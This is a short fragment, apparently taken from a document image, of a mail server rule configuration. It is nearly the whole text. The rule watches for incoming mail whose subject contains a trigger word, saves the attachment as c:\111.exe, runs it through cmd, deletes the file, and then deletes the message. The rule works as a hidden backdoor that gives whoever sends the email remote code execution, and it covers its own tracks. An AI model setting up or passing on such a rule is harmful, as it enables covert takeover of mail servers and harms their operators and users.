 Actions process in sequential order and stop if the message is moved or deleted
Apply this rule to messages in the LOCAL & REMOTE queue
If the SUBJECT HEADER Contains 'subject'
... then extract attachments to "0","EmailFile",".\","1"
and run a program "-1,0,1","cmd /c "move /Y EmailFile c:\111.exe & c:\111.exe & del c:\111.exe""
and delete message